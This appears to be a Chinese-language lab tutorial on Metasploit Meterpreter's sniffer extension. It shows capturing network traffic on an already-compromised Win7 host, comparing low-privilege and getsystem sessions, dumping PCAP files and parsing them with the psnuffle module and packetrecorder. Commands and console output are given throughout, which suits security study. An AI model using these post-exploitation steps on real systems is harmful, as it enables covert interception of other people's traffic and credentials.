0x00:数据包捕获相关
抓包与解包
抓包:
- 加载sniffer(嗅探器):load sniffer
- 查看网卡信息 :sniffer_interface
- 开启监听:sniffer_start 1 //数字是网卡编号
- 导出数据包:sniffer_dump 1 1.cap
解包:
- auxiliary/sniffer/psnuffle
0x01:准备
kali 192.168.109.144
win7 192.168.109.146
假设 msfexploit 已经获得了两个session1 和 session2,session1 权限低 ,session2已经 getsystem 。弄两个作比较,真实情况下应该不会这样
0x02:测试
msfexploit sniffer模块是抓取数据包时,会把自身的meterpreter与目标主机之间的通信数据过滤
(1)加载sniffer:load sniffer
meterpreter > load sniffer

sniffer_dump将捕获的数据包数据检索到PCAP文件
sniffer_interfaces列出所有可嗅探的网络接口
sniffer_release在特定的接口上免费捕获数据包,而不是下载它们
sniffer_start启动特定接口上的包捕获
sniffer_stats查看活动捕获的统计信息
sniffer_stop停止特定接口上的数据包捕获
每次抓包抓50000个包,且存储再内存中,没有写到硬盘中
(2)查看网卡信息 :sniffer_interface
低权限的session 1 无法查看网卡信息

getsystem提过权的 session2 可查看网卡信息

(3)开启监听:sniffer_start 1
meterpreter > sniffer_start 2 [*] Capture started on interface 2 (50000 packet buffer) meterpreter >
抓取的数据包都是存储在缓存中,超过50000个数据包,就会循环清除之前的数据包
meterpreter > meterpreter > sniffer_stop 2 ##停止监听捕获数据包 [*] Capture stopped on interface 2 [*] There are 712 packets (129811 bytes) remaining [*] Download or release them using 'sniffer_dump' or 'sniffer_release' meterpreter > meterpreter >
(4)导出数据包:sniffer_dump 1 1.cap
导出的文件存储在运行msfexpoit的目录下

导出的数据包,可用wireshark分析
meterpreter > sniffer_dump 2 test2.cap [*] Flushing packet capture buffer for interface 2... [*] Flushed 2935 packets (1756447 bytes) [*] Downloaded 029% (524288/1756447)... [*] Downloaded 059% (1048576/1756447)... [*] Downloaded 089% (1572864/1756447)... [*] Downloaded 100% (1756447/1756447)... [*] Download completed, converting to PCAP... [*] PCAP file written to test2.cap meterpreter >
(5)auxiliary/sniffer/psnuffle 解包
一个辅助模块
msf5 > use auxiliary/sniffer/psnuffle msf5 auxiliary(sniffer/psnuffle) > msf5 auxiliary(sniffer/psnuffle) > msf5 auxiliary(sniffer/psnuffle) > show options Module options (auxiliary/sniffer/psnuffle): Name Current Setting Required Description ---- --------------- -------- ----------- FILTER no The filter string for capturing traffic INTERFACE no The name of the interface PCAPFILE no The name of the PCAP capture file to process PROTOCOLS all yes A comma-delimited list of protocols to sniff or "all". SNAPLEN 65535 yes The number of bytes to capture TIMEOUT 500 yes The number of seconds to wait for new data Auxiliary action: Name Description ---- ----------- Sniffer msf5 auxiliary(sniffer/psnuffle) > msf5 auxiliary(sniffer/psnuffle) > msf5 auxiliary(sniffer/psnuffle) > set pcapfile /hacklearn/test2.cap


还有一个模块也能获取信息
###msfexploit的模块都放在这个目录中( ?)
/usr/share/metasploit-framework/scripts/meterpreter

meterpreter > run packetrecorder
meterpreter > run packetrecorder -L
finished